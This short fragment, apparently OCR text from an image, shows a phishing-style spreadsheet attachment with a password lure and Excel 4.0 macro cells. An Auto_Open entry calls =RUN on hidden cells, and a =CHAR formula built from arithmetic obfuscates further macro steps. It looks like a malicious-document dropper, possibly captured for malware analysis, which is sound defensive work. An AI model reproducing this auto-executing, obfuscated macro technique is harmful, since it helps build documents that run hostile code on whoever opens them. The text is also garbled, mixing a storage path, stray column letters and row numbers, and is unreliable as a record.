 邮件 AMD_02_2624.xls (231 KB)
See enclosed #44452/44452 valid certificate.
Current password: apr17
Auto_Open fx =RUN($AD$1497)
CQ CR CS CT CU
1818 =RUN($AD$1497) 35
1819
1820
1821
1822
1823 =CHAR($FD$513-863)
1824 =RUN($CC$745)